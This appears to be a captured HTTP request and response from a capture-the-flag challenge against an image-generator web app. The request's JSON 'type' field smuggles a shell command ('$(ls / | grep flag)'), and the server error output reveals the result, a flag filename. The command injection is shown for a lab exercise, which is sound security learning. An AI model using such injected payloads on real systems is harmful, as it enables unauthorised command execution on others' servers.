 Request
Pretty Raw Hex
\n
1 POST /api/generate HTTP/2
2 Host: msfrog-generator.be.ax
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:103.0) Gecko/20100101 Firefox/103.0
4 Accept: */*
5 Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: https://msfrog-generator.be.ax/
8 Content-Type: application/json
9 Content-Length: 66
10 Origin: https://msfrog-generator.be.ax
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Te: trailers
15
16 [
{
"type":"$(ls / | grep flag)/mskiss.png",
"pos":{
"x":156,
"y":36
}
}
Response
Pretty Raw Hex Render
\n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Date: Sat, 06 Aug 2022 18:12:52 GMT
4 Server: gunicorn
5 Content-Length: 335
6
7 Something went wrong :
8 b"convert-im6.q16: unable to open image
`img/flag.txt/mskiss.png': No such file or directory @
error/blob.c/OpenBlob/2924.\nconvert-im6.q16: image
sequence is required `-composite' @
error/mogrify.c/MogrifyImageList/7987.\nconvert-im6.q16
: no images defined `png:-' @
error/convert.c/ConvertImageCommand/3229.\n"